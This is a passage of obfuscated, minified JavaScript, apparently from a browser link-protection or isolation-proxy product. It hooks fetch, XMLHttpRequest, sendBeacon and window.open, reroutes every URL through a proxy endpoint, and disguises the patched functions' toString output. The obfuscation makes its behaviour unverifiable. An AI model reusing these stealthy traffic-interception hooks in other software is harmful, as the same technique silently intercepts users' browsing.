0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Qq['A'][Oi(0x551)](f4)[f5+'_'+f6])return;const fQ=Oi(0xd87)===f5[Oi(0xe2d)]()?f4:Oi(0x8cc)===f5?f4[Oi(0x8cc)]:Oi(0x5d2)===f5?f4[Oi(0x5d2)]:f4[f5][Oi(0x9ec)],fC=function(){const OV=Oi;for(var ff=arguments[OV(0xc60)],fJ=new Array(ff),fT=0x0;fT<ff;fT++)fJ[fT]=arguments[fT];try{return f7&&D8[OV(0x6dd)](this,f4,f5,f6,f8,null,null,...fJ)?f7[OV(0x6dd)](this,...fJ):Qq['A'][OV(0x551)](f4)[f5+'_'+f6][OV(0x6dd)](this,...fJ);}catch(fY){if(f9[OV(0xaed)])throw fY;return OV(0x5d2)!==f5&&Q7['A'][OV(0x584)](OV(0xf1c)+f5+'.'+f6,fY[OV(0x1a4)],...fJ),Qq['A'][OV(0x551)](f4)[f5+'_'+f6][OV(0x6dd)](this,...fJ);}};Object[Oi(0x98b)](fC,Oi(0x6eb),{'value':f6}),Object[Oi(0x98b)](fC,Oi(0x573),{'value':!0x0}),f4===top&&Object[Oi(0x98b)](fC,Oi(0xd82),{'value':function(){const Ow=Oi;return Qq['A'][Ow(0x551)](f4)[f5+'_'+f6][Ow(0xd82)]();}});const fD=Object[Oi(0x53a)](fQ,f6);if(fD){const ff={...fD,'value':fC};delete ff[Oi(0x551)],delete ff[Oi(0x986)],Object[Oi(0x98b)](fQ,f6,ff);}else fQ[f6]=fC;},D6=function(f4,f5,f6,f7){const ON=i5;let f8=arguments[ON(0xc60)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Qq['A'][ON(0x551)](f4)[f5+'_'+f6])return;const f9=function(){const OR=ON;for(var fC=arguments[OR(0xc60)],fD=new Array(fC),ff=0x0;ff<fC;ff++)fD[ff]=arguments[ff];try{return f7&&f7[OR(0x551)]&&D8[OR(0x6dd)](this,f4,f5,f6,f8,null,null,...fD)?f7[OR(0x551)][OR(0x6dd)](this,...fD):Qq['A'][OR(0x551)](f4)[f5+'_'+f6][OR(0x551)][OR(0x6dd)](this,...fD);}catch(fJ){return Q7['A'][OR(0x584)](OR(0x973)+f5+'.'+f6+OR(0x5c6),fJ[OR(0x1a4)],...fD),Qq['A'][OR(0x551)](f4)[f5+'_'+f6][OR(0x551)][OR(0x6dd)](this,...fD);}};Object[ON(0x98b)](f9,ON(0x6eb),{'value':ON(0x71f)+f6}),Object[ON(0x98b)](f9,ON(0x573),{'value':!0x0});const fQ=function(){const OS=ON;for(var fC=arguments[OS(0xc60)],fD=new Array(fC),ff=0x0;ff<fC;ff++)fD[ff]=arguments[ff];try{return f7&&f7[OS(0x986)]&&D8[OS(0x6dd)](this,f4,f5,f6,f8,null,null,...fD)?f7[OS(0x986)][OS(0x6dd)](this,...fD):Qq['A'][OS(0x551)](f4)[f5+'_'+f6][OS(0x986)][OS(0x6dd)](this,...fD);}catch(fJ){Q7['A'][OS(0x584)](OS(0x973)+f5+'.'+f6+OS(0x57d),fJ[OS(0x1a4)],...fD),Qq['A'][OS(0x551)](f4)[f5+'_'+f6][OS(0x986)][OS(0x6dd)](this,...fD);}};Object[ON(0x98b)](fQ,ON(0x6eb),{'value':ON(0x62f)+f6}),Object[ON(0x98b)](fQ,ON(0x573),{'value':!0x0}),f4[ON(0x2d6)][ON(0x98b)](ON(0xd87)===f5[ON(0xe2d)]()?f4:f4[f5][ON(0x9ec)],f6,{'get':f9,'set':fQ});},D7=function(f4,f5,f6,f7,f8){const OO=i5;let f9=arguments[OO(0xc60)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Qq['A'][OO(0x551)](f4)[f5+'_'+f6]&&f4[OO(0x2d6)][OO(0x98b)](f4[f5][OO(0x9ec)],f6,{'get':function(){const Ok=OO;for(var fQ=this,fC=arguments[Ok(0xc60)],fD=new Array(fC),ff=0x0;ff<fC;ff++)fD[ff]=arguments[ff];const fJ=Qq['A'][Ok(0x551)](f4)[f5+'_'+f6][Ok(0x551)][Ok(0x6dd)](this,...fD);if(!fJ||void 0x0===Proxy||!f7||!D8[Ok(0x6dd)](this,f4,f5,f6,f9,null,null,...fD))return fJ;const fT={},fY=f7[Ok(0x551)];fY&&(fT[Ok(0x551)]=function(fB,fx){const Oa=Ok;try{for(var fv=arguments[Oa(0xc60)],fW=new Array(fv>0x2?fv-0x2:0x0),fZ=0x2;fZ<fv;fZ++)fW[fZ-0x2]=arguments[fZ];return fY[Oa(0x6dd)](fQ,fB,fx,...fW);}catch(fq){return Q7['A'][Oa(0x584)](Oa(0x168)+f5+'.'+f6+'.'+fx[Oa(0xd82)](),fq[Oa(0x1a4)]),fB[fx];}});const fg=f7[Ok(0x986)];fg&&(fT[Ok(0x986)]=function(fB,fx,fv){const OF=Ok;try{for(var fW=arguments[OF(0xc60)],fZ=new Array(fW>0x3?fW-0x3:0x0),fq=0x3;fq<fW;fq++)fZ[fq-0x3]=arguments[fq];return fg[OF(0x6dd)](fQ,fB,fx,fv,...fZ);}catch(fz){return Q7['A'][OF(0x584)](OF(0x6cc)+f5+'.'+f6+'.'+fx[OF(0xd82)]()+'='+fv,fz[OF(0x1a4)]),fB[fx]=fv,!0x0;}});const fH=f7[Ok(0xaa3)];fH&&(fT[Ok(0xaa3)]=function(fB){const OI=Ok;return fH[OI(0x6dd)](fB,fB);});const fo=f7[Ok(0x53a)];return fo&&(fT[Ok(0x53a)]=function(fB,fx){const Ob=Ok;return fo[Ob(0x6dd)](fB,fB,fx);}),new Proxy(fJ,fT);},'set':function(){const OK=OO;if(!Qq['A'][OK(0x551)](f4)[f5+'_'+f6][OK(0x986)])return!0x0;for(var fQ=arguments[OK(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];return f8&&D8[OK(0x6dd)](this,f4,f5,f6,f9,null,null,...fC)?f8[OK(0x6dd)](this,...fC):Qq['A'][OK(0x551)](f4)[f5+'_'+f6][OK(0x986)][OK(0x6dd)](this,...fC);}});};function D8(f4,f5,f6,f7){const Oj=i5;for(var f8=arguments[Oj(0xc60)],f9=new Array(f8>0x6?f8-0x6:0x0),fQ=0x6;fQ<f8;fQ++)f9[fQ-0x6]=arguments[fQ];return!f7||f7[Oj(0x6dd)](this,...f9);}const D9=(f4,f5,f6)=>{const OM=i5;try{const f7=D1(f5);if(f7&&(!f6||OM(0xcaf)===f6||OM(0x775)===f6||f6[OM(0x1088)](OM(0x1ef))))return!0x0;if(f6){const f8=DQ(f4);if(!f8)return!0x1;const f9=new URL((0x0,Q3['EW'])(f6)?(0x0,Q3['sH'])(f6)[OM(0xd6b)]:f6,f8[OM(0x475)]);if(f7&&f9[OM(0x68a)]===f8[OM(0x68a)])return!0x0;}}catch(fQ){}return!0x1;},DQ=f4=>{const Om=i5;let f5=f4;for(;;){try{const f6=f5[Om(0x2ca)][Om(0x475)],f7=new f4[(Om(0xdc1))]((0x0,Q3['EW'])(f6)?(0x0,Q3['sH'])(f6)[Om(0xd6b)]:f6);if(Om(0xa13)!==f7[Om(0x68a)])return f7;}catch(f8){break;}if(f5===f5[Om(0xc46)])break;f5=f5[Om(0xc46)];}Q7['A'][Om(0xa0f)](Om(0x268),f4);};function DC(f4,f5){const Oy=i5;return f5 instanceof f4[Oy(0x6b7)]&&f5[Oy(0x9e6)]instanceof f4[Oy(0x550)];}function DD(f4,f5,f6){const OX=i5;if(DC(f4,f6))throw new TypeError(OX(0xe98));if(f6 instanceof f4[OX(0x6b7)]){const f7=f6[OX(0xb64)],{url:f8,additionalHeaders:f9}=Df(f4,0x0,new f4[(OX(0xdc1))](f6[OX(0xb64)]));return{'protectedInput':new f4[(OX(0x6b7))]((0x0,Q3['Wq'])({'protectUrlContext':f5,'url':f8[OX(0x475)],'baseUrl':Qq['A'][OX(0x551)](f4)[OX(0x9ee)][OX(0x551)][OX(0x8f2)](f4[OX(0x8cc)]),'endpoint':Q0['A'][OX(0x367)]}),f6),'originalUrl':f7,'additionalHeaders':f9};}if(f6 instanceof f4[OX(0xdc1)]){const fQ=f6[OX(0x475)],{additionalHeaders:fC,url:fD}=Df(f4,0x0,f6),ff=(0x0,Q3['Wq'])({'protectUrlContext':f5,'url':fD[OX(0x475)],'kind':Q3['MN'][OX(0xbcb)],'baseUrl':Qq['A'][OX(0x551)](f4)[OX(0x9ee)][OX(0x551)][OX(0x8f2)](f4[OX(0x8cc)]),'endpoint':Q0['A'][OX(0x367)]});return{'protectedInput':new f4[(OX(0xdc1))](ff),'originalUrl':fQ,'additionalHeaders':fC};}if(OX(0x951)==typeof f6){const fJ=f6,fT=Qq['A'][OX(0x551)](f4)[OX(0x9ee)][OX(0x551)][OX(0x8f2)](f4[OX(0x8cc)]),{additionalHeaders:fY,url:fg}=Df(f4,0x0,(0x0,Q3['Xz'])(f6,fT));return{'protectedInput':(0x0,Q3['Wq'])({'protectUrlContext':f5,'url':fg[OX(0x475)],'kind':Q3['MN'][OX(0xbcb)],'baseUrl':fT,'endpoint':Q0['A'][OX(0x367)]}),'originalUrl':fJ,'additionalHeaders':fY};}return console[OX(0xf6d)](OX(0x3dd),f6,typeof f6),f6;}function Df(f4,f5,f6){const OG=i5,f7={},f8=new f4[(OG(0xdc1))](f6);if((OG(0x991)===f8[OG(0x9f5)]||OG(0xd91)===f8[OG(0x9f5)])&&OG(0x5bd)===f8[OG(0x9cc)]){const f9=f8[OG(0x9a7)][OG(0x551)](OG(0x27f));null!==f9&&(f8[OG(0x9a7)][OG(0x9c7)](OG(0x27f)),f7[OG(0x27f)]=f9);const fQ=f8[OG(0x9a7)][OG(0x551)](OG(0x102a));null!==fQ&&(f8[OG(0x9a7)][OG(0x9c7)](OG(0x102a)),f7[OG(0x102a)]=fQ);const fC=f8[OG(0x475)][OG(0xc60)],fD=f8[OG(0x9a7)][OG(0x551)](OG(0x5c1));fC>=0x1388&&fD&&fD[OG(0xc60)]>=0x3e8&&(f8[OG(0x9a7)][OG(0x9c7)](OG(0x5c1)),f7[OG(0x5c1)]=fD);const ff=f8[OG(0x9a7)][OG(0x551)](OG(0x2fd));fC>=0x1388&&ff&&ff[OG(0xc60)]>=0x3e8&&(f8[OG(0x9a7)][OG(0x9c7)](OG(0x2fd)),f7[OG(0x2fd)]=ff);const fJ=f8[OG(0x9a7)][OG(0x551)](OG(0x2e8));fC>=0x1388&&fJ&&fJ[OG(0xc60)]>=0x3e8&&(f8[OG(0x9a7)][OG(0x9c7)](OG(0x2e8)),f7[OG(0x2e8)]=fJ);const fT=f8[OG(0x9a7)][OG(0x551)](OG(0x862));fC>=0x1388&&fT&&fT[OG(0xc60)]>=0x3e8&&(f8[OG(0x9a7)][OG(0x9c7)](OG(0x862)),f7[OG(0x862)]=fT);const fY=f8[OG(0x9a7)][OG(0x551)](OG(0xa46));fC>=0x1388&&fY&&fY[OG(0xc60)]>=0x1f4&&(f8[OG(0x9a7)][OG(0x9c7)](OG(0xa46)),f7[OG(0xa46)]=fY);const fg=f8[OG(0x9a7)][OG(0x551)](OG(0x60b));fC>=0x1388&&fg&&fg[OG(0xc60)]>=0x3e8&&(f8[OG(0x9a7)][OG(0x9c7)](OG(0x60b)),f7[OG(0x60b)]=fg);}if(f8[OG(0x9f5)][OG(0xec3)](OG(0x104f))&&OG(0x9dd)===f8[OG(0x9cc)]){const fH=f8[OG(0x9a7)][OG(0x551)](OG(0x448));fH&&fH[OG(0xc60)]>=0x3e8&&(f8[OG(0x9a7)][OG(0x9c7)](OG(0x448)),f7[OG(0x448)]=fH);}if(OG(0xe29)===f8[OG(0x9f5)]&&OG(0x27c)===f8[OG(0x9cc)]){const fo=f8[OG(0x9a7)][OG(0x551)](OG(0xe78));null!==fo&&(f8[OG(0x9a7)][OG(0x9c7)](OG(0xe78)),f7[OG(0xe78)]=fo);}return{'url':f8,'additionalHeaders':f7};}async function DJ(f4,f5,f6){const OA=i5,f7=f6[OA(0xb64)];if(!DC(f4,f6))throw new TypeError(OA(0x99b));let f8='';const f9=new URL(f6[OA(0xb64)]);if(OA(0x231)===f9[OA(0x9f5)]||OA(0x7f3)===f9[OA(0x9f5)]&&OA(0x5c4)===f9[OA(0x9cc)]&&'1'===f9[OA(0x9a7)][OA(0x551)](OA(0xf1b))){const fT=await async function(fY){const Os=OA,fg=new DecompressionStream(Os(0xf1b)),fH=fY[Os(0xaa7)](fg),fo=await new Response(fH)[Os(0x348)]();return new TextDecoder()[Os(0x353)](new Uint8Array(fo));}(f6[OA(0x9e6)]);f8=await async function(fY){const Oe=OA,fg=new TextEncoder()[Oe(0x82d)](fY),fH=new CompressionStream(Oe(0xf1b)),fo=fH[Oe(0x984)][Oe(0x523)]();return fo[Oe(0x19b)](fg),fo[Oe(0x6fe)](),await new Response(fH[Oe(0xdf4)])[Oe(0x348)]();}(fT);}else f8=await async function(fY){const Op=OA,fg=fY[Op(0x102e)](),fH=new TextDecoder();let fo='';return async function fB(){const OP=Op,{done:fx,value:fv}=await fg[OP(0xe89)]();return fx?fo:(fo+=fH[OP(0x353)](fv,{'stream':!0x0}),fB());}();}(f6[OA(0x9e6)]);const fQ=Df(f4,0x0,new f4[(OA(0xdc1))](f6[OA(0xb64)])),fC=fQ[OA(0xb64)],fD=fQ[OA(0x1f9)],ff=new f4[(OA(0x6b7))]((0x0,Q3['Wq'])({'protectUrlContext':f5,'url':fC[OA(0x475)],'baseUrl':Qq['A'][OA(0x551)](f4)[OA(0x9ee)][OA(0x551)][OA(0x8f2)](f4[OA(0x8cc)]),'endpoint':Q0['A'][OA(0x367)]}),{'method':f6[OA(0x924)],'browsingTopics':!!isSecureContext,'body':f8,'cache':f6[OA(0x25c)],'credentials':f6[OA(0x890)],'headers':f6[OA(0x39a)],'integrity':f6[OA(0xe38)],'keepalive':f6[OA(0xeeb)],'mode':f6[OA(0x11a)],'redirect':f6[OA(0x244)],'referrer':f6[OA(0x8fb)],'referrerPolicy':f6[OA(0xc3a)],'signal':f6[OA(0x503)]}),fJ=new f4[(OA(0xdc1))](f7);if([OA(0x80e),OA(0x3d6),OA(0x323),OA(0x8fc)][OA(0x6c3)](fJ[OA(0x9f5)]))throw new Error(OA(0xda0));return{'protectedInput':ff,'originalUrl':f7,'additionalHeaders':fD};}function DT(f4,f5,f6){const Ol=i5;if(f5){const f7=Ol(0x39a)in f5?new Headers(f5[Ol(0x39a)]):f4 instanceof Request?new Headers(f4[Ol(0x39a)]):new Headers();for(const [f8,f9]of Object[Ol(0x1046)](f6))f7[Ol(0x986)](Ol(0xbba)[Ol(0x9c6)](f8),CP(f9));f5[Ol(0x39a)]=f7;}else{const fQ=new Headers(f4 instanceof Request?f4[Ol(0x39a)]:{});for(const [fC,fD]of Object[Ol(0x1046)](f6))fQ[Ol(0x986)](Ol(0xbba)[Ol(0x9c6)](fC),CP(fD));f5={'headers':fQ};}return f5;}const DY=async f4=>{const OU=i5;let {url:f5,target:f6,windowFeatures:f7}=f4;const f8=await Qq['A'][OU(0x551)](window)[OU(0xd43)][OU(0x6dd)](window,f5,{'credentials':OU(0xc67)});let f9;f9=f8['ok']?await f8[OU(0x930)]():(0x0,Q3['EW'])(f5)?(0x0,Q3['sH'])(f5)[OU(0xd6b)]:f5,CJ(window,OU(0x307),OU(0xc97),{'target':f6,'windowFeatures':f7,'url':f9});},Dg=f4=>{const Od=i5;let {target:f5,windowFeatures:f6,url:f7}=f4;const f8=Qq['A'][Od(0x551)](window)[Od(0xdfe)][Od(0x6dd)](window,f7,null!=f5?f5:Od(0xb2d),f6);CB(window,f8,f7,f6);};var DH=D(0x5c5);async function Do(f4,f5,f6,f7){const k0=i5,f8=Array[k0(0xe3d)](f4[k0(0x8cc)][k0(0xf73)])[k0(0x106e)](f9=>!f7[k0(0x6c3)](f9))[k0(0x106e)](f9=>!(0x0,Q3['EW'])(Qq['A'][k0(0x551)](f4)[k0(0x64a)][k0(0x551)][k0(0x6dd)](f9)));f7[k0(0x1b8)](...f8);for(const f9 of f8){const fQ=Qq['A'][k0(0x551)](f4)[k0(0x64a)][k0(0x551)][k0(0x6dd)](f9);(0x0,Qw['pI'])(f6,fQ)&&await(0x0,DH['A1'])(f4,f5,fQ)&&((0x0,DH['VL'])(f4,f5,fQ),(0x0,DH['AG'])(f4,f5,f9));}}function DB(f4,f5,f6){const f7=[];return()=>{const k1=a2C;Do(f4,f5,f6,f7);const f8=[...f6[k1(0x77a)][k1(0x3c9)](fQ=>k1(0xe9c)[k1(0x9c6)](fQ,k1(0x5a9))[k1(0x9c6)](fQ,'\x22]')),...f6[k1(0x41c)][k1(0x3c9)](fQ=>'#'[k1(0x9c6)](CSS[k1(0x61f)](fQ),',.')[k1(0x9c6)](CSS[k1(0x61f)](fQ))),...f6[k1(0xda2)][k1(0x3c9)](fQ=>'['[k1(0x9c6)](fQ,']')),...f6[k1(0x86f)][k1(0x3c9)](fQ=>fQ[k1(0x932)][k1(0x3c9)](fC=>'['[k1(0x9c6)](fQ[k1(0xab8)],'=\x22')[k1(0x9c6)](fC,'\x22]')))[k1(0xc7b)](),...f6[k1(0x311)][k1(0x3c9)](fQ=>''[k1(0x9c6)](fQ))][k1(0x824)](',');for(const fQ of Array[k1(0xe3d)](Qq['A'][k1(0x551)](f4)[k1(0x4ff)][k1(0x6dd)](f4[k1(0x8cc)],f8)))(0x0,DH['M5'])(f5,f6,fQ);for(const fC of Array[k1(0xe3d)](f4[k1(0x8cc)][k1(0x36c)]))try{var f9;if(fC[k1(0xf3a)]===fC[k1(0xc45)][k1(0xc60)])continue;if(fC[k1(0xf3a)]=fC[k1(0xc45)][k1(0xc60)],k1(0x55a)===fC[k1(0x942)][k1(0xc8b)])continue;if(null!==(f9=fC[k1(0x7ce)])&&void 0x0!==f9&&null!==(f9=f9['id'])&&void 0x0!==f9&&f9[k1(0x6c3)](k1(0x5ff)))continue;(0x0,DH['VE'])(f5,f6,fC[k1(0xc45)]);}catch(fD){(0x0,DH['vR'])(f5,f4,fC);}};}var Dx=D(0x23be);function Dv(f4){const k2=i5;try{const f5=new URL(f4),f6=new URL(Q0['A'][k2(0x367)])[k2(0x9f5)];return f5[k2(0x9f5)][k2(0xec3)](f6);}catch{return!0x1;}}function DW(f4,f5,f6,f7){const k3=i5;let f8=arguments[k3(0xc60)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const f9=f5+'_'+f6;if(function(fQ,fC){var fD;return!(null===(fD=function(ff){const fJ=function(fT){const k4=a2C;return k4(0x864)+(0x0,Dx['t'])(fT[k4(0x2ca)][k4(0x9f5)]+k4(0x772));}(ff);return ff[fJ]||(ff[fJ]={}),ff[fJ];}(fQ))||void 0x0===fD||!fD[fC]);}(f4,f9)){const fQ=function(fC){const fD=function(ff){const k5=a2C;return k5(0x864)+(0x0,Dx['t'])(ff[k5(0x2ca)][k5(0x9f5)]+k5(0x2a9));}(fC);return fC[fD]||(fC[fD]={}),fC[fD];}(f4);fQ[f9]||(fQ[f9]=function(fC){const k6=k3;for(var fD=arguments[k6(0xc60)],ff=new Array(fD>0x1?fD-0x1:0x0),fJ=0x1;fJ<fD;fJ++)ff[fJ-0x1]=arguments[fJ];if(f8&&!f8[k6(0x6dd)](this,...ff))return fC[k6(0x6dd)](this,...ff);try{return f7[k6(0x6dd)](this,fC,...ff);}catch(fT){return Q7['A'][k6(0x584)](k6(0xf1c)+f5+'.'+f6,fT[k6(0x1a4)],...ff),fC[k6(0x6dd)](this,...ff);}});}else D5(f4,f5,f6,function(){const k7=k3,fC=Qq['A'][k7(0x551)](f4)[f9];for(var fD=arguments[k7(0xc60)],ff=new Array(fD),fJ=0x0;fJ<fD;fJ++)ff[fJ]=arguments[fJ];return f7[k7(0x6dd)](this,fC,...ff);},f8);}function DZ(f4,f5,f6,f7){const k8=i5;if(f5[k8(0x104c)]||f5[k8(0xcfc)])return;f5[k8(0x104c)]=!0x0,Qq['A'][k8(0xa86)](f5),(function(){const k9=k8;let fQ=arguments[k9(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const fC=k9(0x7aa);if(Qq['A'][k9(0x551)](window)[k9(0x1f7)][k9(0x6dd)](window[k9(0x8cc)][k9(0x491)],k9(0x892)[k9(0x9c6)](fC,'\x22]')))return;const fD=window[k9(0x8cc)][k9(0xb75)](k9(0x1063));Qq['A'][k9(0x551)](window)[k9(0x29e)][k9(0x6dd)](fD,k9(0x6eb),fC),Qq['A'][k9(0x551)](window)[k9(0xe8a)][k9(0x6dd)](window[k9(0x8cc)][k9(0x491)],fD),Qq['A'][k9(0x551)](window)[k9(0x1aa)][k9(0x6dd)](window,k9(0x1a4),ff=>{const kQ=k9;switch(ff[kQ(0xc0e)][kQ(0x52e)]){case kQ(0xd08):if(kQ(0xae0)===ff[kQ(0xc0e)][kQ(0x6eb)])return setTimeout(()=>{const kC=kQ;var fJ;return null===(fJ=fQ[kC(0xd67)])||void 0x0===fJ?void 0x0:fJ[kC(0x6dd)](fQ);},0x0),fQ[kQ(0x6a6)]&&setTimeout(()=>{const kf=kQ;var fJ;const fT=function(fY){const kD=a2C,fg=[];let fH=fY;for(;fH!==window[kD(0x82f)];){try{fg[kD(0x1b8)](fH[kD(0x6eb)]);}catch(fo){}fH=fH[kD(0xc46)];}return fg;}(ff[kf(0x624)]);ff[kf(0xc0e)][kf(0xc0e)][kf(0x6eb)]&&fT[kf(0x1b8)](ff[kf(0xc0e)][kf(0xc0e)][kf(0x6eb)]),null===(fJ=fQ[kf(0x6a6)])||void 0x0===fJ||fJ[kf(0x6dd)](fQ,function(fY){const kJ=kf,fg=window[kJ(0x3d7)][kJ(0x59b)]()[kJ(0xc84)]()[kJ(0x3c9)](fH=>(fH[kJ(0x2bf)]||fH[kJ(0x666)])())[kJ(0x106e)](fH=>fY[kJ(0x1ff)](fo=>fo[kJ(0x6c3)](fH)));return fg[kJ(0xc60)]<=0x1?fg[0x0]:fg[kJ(0x71b)]((fH,fo)=>fo[kJ(0xc60)]-fH[kJ(0xc60)])[0x0];}(fT));},0x0),DY(ff[kQ(0xc0e)][kQ(0xc0e)]);break;case kQ(0x307):if(kQ(0xc97)===ff[kQ(0xc0e)][kQ(0x6eb)])return Dg(ff[kQ(0xc0e)][kQ(0xc0e)]);}});}({'onClickAutoRecovery':fQ=>{const kt=k8;!function(fC,fD,ff){const kT=a2C;CG(fC,kT(0x7fb),(arguments[kT(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[kT(0x986)](kT(0xf7c),fD)[kT(0x986)](kT(0x4be),ff)[kT(0x986)](kT(0x524),new URL(location[kT(0x475)])[kT(0x524)]));}(f4,fQ||kt(0xecc),'');}})),f5[k8(0x8cc)][k8(0xa10)](k8(0xae0),fQ=>{const kY=k8;if(fQ[kY(0x7e3)])return;let fC=fQ[kY(0x1055)];for(;fC instanceof f5[kY(0xc24)]&&'a'!==(null===(fD=fC)||void 0x0===fD||null===(fD=fD[kY(0x311)])||void 0x0===fD?void 0x0:fD[kY(0xe2d)]());){var fD;fC=fC[kY(0x2b1)];}if(fC){var ff;let fJ=Qq['A'][kY(0x551)](f5)[kY(0xc33)][kY(0x6dd)](fC,kY(0x475));if(kY(0x951)!=typeof fJ||fJ[kY(0x1088)](kY(0x1ef)))return;const fT=null===(ff=DQ(f5))||void 0x0===ff?void 0x0:ff[kY(0x68a)];if(!(0x0,Q3['EW'])(fJ))return;const fY=(0x0,Q3['sH'])(fJ)[kY(0xd6b)];fJ=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fY,'kind':Q3['MN'][kY(0xfdf)],'baseUrl':Qq['A'][kY(0x551)](f5)[kY(0x9ee)][kY(0x551)][kY(0x8f2)](f5[kY(0x8cc)]),'endpoint':Q0['A'][kY(0x367)],'extra':{'sourceFrameOrigin':fT}});let fg=Qq['A'][kY(0x551)](f5)[kY(0xc33)][kY(0x6dd)](fC,kY(0xe18));fg=Qp(f4,fg,Qq['A'][kY(0x551)](f5)[kY(0x9ee)][kY(0x551)][kY(0x8f2)](f5[kY(0x8cc)])),fQ[kY(0xc2e)]();let fH=f5;for(;CJ(fH,kY(0xd08),kY(0xae0),{'url':fJ,'windowFeatures':fg?kY(0xd63)[kY(0x9c6)](fg):void 0x0,'name':f5[kY(0x6eb)]}),fH!==f5[kY(0x82f)];)fH=fH[kY(0xc46)][kY(0xd87)];}}),DW(f5,k8(0x1009),k8(0x671),async function(fQ,fC,fD){const kg=k8,{protectedInput:ff,additionalHeaders:fJ}=DC(f5,fC)?await DJ(f5,f4,fC):DD(f5,f4,fC);fD=DT(ff,fD,fJ);for(var fT=arguments[kg(0xc60)],fY=new Array(fT>0x3?fT-0x3:0x0),fg=0x3;fg<fT;fg++)fY[fg-0x3]=arguments[fg];return fQ[kg(0x6dd)](this,ff,fD,...fY);},function(fQ){const kH=k8;return fQ instanceof f5[kH(0x6b7)]?(0x0,Qw['pI'])(f6,fQ[kH(0xb64)]):(0x0,Qw['pI'])(f6,fQ);}),DW(f5,k8(0x23f),k8(0x6ff),function(fQ,fC,fD){const ko=k8;for(var ff=arguments[ko(0xc60)],fJ=new Array(ff>0x3?ff-0x3:0x0),fT=0x3;fT<ff;fT++)fJ[fT-0x3]=arguments[fT];if(!(0x0,Qw['pI'])(f6,fD))return fQ[ko(0x6dd)](this,fC,fD,...fJ);const fY=Qq['A'][ko(0x551)](f5)[ko(0x9ee)][ko(0x551)][ko(0x8f2)](f5[ko(0x8cc)]),{additionalHeaders:fg,url:fH}=Df(f5,0x0,ko(0x951)==typeof fD?(0x0,Q3['Xz'])(fD,fY):fD);fD=ko(0x951)==typeof fD?fH[ko(0x475)]:fH;const fo=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fD,'kind':Q3['MN'][ko(0xbcb)],'baseUrl':Qq['A'][ko(0x551)](f5)[ko(0x9ee)][ko(0x551)][ko(0x8f2)](f5[ko(0x8cc)]),'endpoint':Q0['A'][ko(0x367)]}),fB=fQ[ko(0x6dd)](this,fC,fo,...fJ);for(const [fx,fv]of Object[ko(0x1046)](fg))this[ko(0x555)](ko(0xbba)[ko(0x9c6)](fx),CP(fv));return fB;}),D6(f5,k8(0x23f),k8(0x875),{'get':function(){const kB=k8;for(var fQ,fC=arguments[kB(0xc60)],fD=new Array(fC),ff=0x0;ff<fC;ff++)fD[ff]=arguments[ff];const fJ=(null===(fQ=this[kB(0xf86)])||void 0x0===fQ?void 0x0:fQ[kB(0x875)])||Qq['A'][kB(0x551)](f5)[kB(0xa06)][kB(0x551)][kB(0x6dd)](this,...fD);return fJ&&(0x0,Q3['EW'])(fJ)?(0x0,Q3['sH'])(fJ)[kB(0xd6b)]:fJ;}}),D5(f5,k8(0x1ad),k8(0x6a4),function(fQ,fC){const kx=k8;return fQ=(0x0,Q3['EW'])(fQ)?fQ:(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fQ,'kind':Q3['MN'][kx(0xbcb)],'baseUrl':Qq['A'][kx(0x551)](f5)[kx(0x9ee)][kx(0x551)][kx(0x8f2)](f5[kx(0x8cc)]),'endpoint':Q0['A'][kx(0x367)]}),Qq['A'][kx(0x551)](f5)[kx(0xd43)][kx(0x6dd)](f5,fQ,{'method':kx(0xa0e),'keepalive':!0x0,'body':fC,'mode':kx(0x719)}),!0x0;},function(fQ){const kv=k8;return arguments[kv(0xc60)]>0x0&&(0x0,Qw['pI'])(f6,fQ);}),D5(f5,k8(0x1009),k8(0x6ff),function(fQ,fC,fD){const kW=k8;if(fD){const fT=fD[kW(0x28b)](',')[kW(0x3c9)](fY=>{const kZ=kW;if(fY[kZ(0x6c3)](kZ(0xd63))){const fg=fY[kZ(0x28b)]('=')[0x1];return kZ(0xd63)[kZ(0x9c6)](Qp(f4,fg,Qq['A'][kZ(0x551)](f5)[kZ(0x9ee)][kZ(0x551)][kZ(0x8f2)](f5[kZ(0x8cc)])));}return fY;});fD=fT[kW(0x824)](',');}if([kW(0x775)][kW(0x6c3)](fQ)){const fY=Qq['A'][kW(0x551)](f5)[kW(0xdfe)][kW(0x6dd)](this,fQ,fC,fD);return new Proxy(fY,{'get':function(fg,fH){const kq=kW;return kq(0x2ca)===fH?new Proxy(fg[kq(0x2ca)],{'set':function(fo,fB,fx){const kz=kq;if(kz(0x475)===fB){const fv=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fx,'kind':Q3['MN'][kz(0xfdf)],'baseUrl':Qq['A'][kz(0x551)](f5)[kz(0x9ee)][kz(0x551)][kz(0x8f2)](f5[kz(0x8cc)]),'endpoint':Q0['A'][kz(0x367)]});return CB(f5,fY,fv,fD),fo[fB]=fv;}return fo[fB]=fx;}}):fg[fH];}});}var ff;fQ&&kW(0x951)==typeof fQ&&(fQ=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fQ,'kind':Q3['MN'][kW(0xfdf)],'baseUrl':Qq['A'][kW(0x551)](f5)[kW(0x9ee)][kW(0x551)][kW(0x8f2)](f5[kW(0x8cc)]),'endpoint':Q0['A'][kW(0x367)],'extra':{'sourceFrameOrigin':null===(ff=DQ(f5))||void 0x0===ff?void 0x0:ff[kW(0x68a)]}}));let fJ=f5;for(;CJ(fJ,kW(0xd08),kW(0xae0),{'url':fQ,'target':fC,'windowFeatures':fD,'name':f5[kW(0x6eb)]}),fJ!==f5[kW(0x82f)];)fJ=fJ[kW(0xc46)][kW(0xd87)];return f5;},function(fQ,fC,fD){return(0x0,Qw['pI'])(f6,fQ);}),D6(f5,k8(0xcb1),k8(0xb64),{'get':function(){const ku=k8;for(var fQ=arguments[ku(0xc60)],fC=new Array(fQ),fD=0x0;fD<fQ;fD++)fC[fD]=arguments[fD];const 